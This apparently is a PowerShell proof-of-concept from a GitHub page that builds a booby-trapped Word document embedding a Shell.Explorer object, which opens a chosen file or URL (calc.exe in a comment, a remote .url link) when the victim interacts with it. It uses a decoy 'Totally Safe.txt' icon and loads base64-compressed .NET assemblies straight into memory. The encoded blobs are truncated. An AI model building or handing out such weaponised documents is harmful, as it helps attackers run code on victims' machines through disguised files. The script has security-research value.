 Shell.Explorer open file.ps1
Raw
1 # target file path
2 $filename = [Environment]::GetFolderPath('Desktop') + '\WebBrowser.docx'
3
4 # path to open
5 #$path = 'c:\windows\system32\calc.exe'
6 $path = 'https://securify.nl/blog/SFY20180801/thisisfine.url'
7
8 # the temp file is used for creating the icon
9 $tmpfile = "$env:TEMP\Totally Safe.txt"
10
11 # load assemblies for changing the docx (zip) file
12 [void] [Reflection.Assembly]::LoadWithPartialName('System.IO.Compression.FileSystem')
13 [void] [Reflection.Assembly]::LoadWithPartialName('System.IO.Compression')
14
15 # load PropertyStore (copied from https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Export-LNKPwn.ps1)
16 $EncodedCompressedFile = '7VoNcFxXdT7v7e7bH0uKdiXLsq2fZ1u215K9lmQ5/omTWL+OgmQZraxIwdRerZ6ktVe78tuVHTs4cZqQSQYljRn+/w0MYCYp0FL+CiGhwIQCpWkK
17 $DeflatedStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($EncodedCompressedFile),[IO.Compres
18 $UncompressedFileBytes = New-Object Byte[](13312)
19 $DeflatedStream.Read($UncompressedFileBytes, 0, 13312) | Out-Null
20 [Reflection.Assembly]::Load($UncompressedFileBytes) | Out-Null
21
22 # load ShellLink (copied from https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Export-LNKPwn.ps1)
23 $EncodedCompressedFile = '1L0JfJTVFTZ+3neWzEwSSFhCCJAFskwWAgkICSJmspEAyYQkQIJoMiQDjIRMnCQsKgoVFxRFxI2qFaxWRetu6y5Wbd2LFre6gdaqrW2xVaut1e+c
24 $DeflatedStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($EncodedCompressedFile),[IO.Compres
25 $UncompressedFileBytes = New-Object Byte[](80384)
26 $DeflatedStream.Read($UncompressedFileBytes, 0, 80384) | Out-Null
27 [Reflection.Assembly]::Load($UncompressedFileBytes) | Out-Null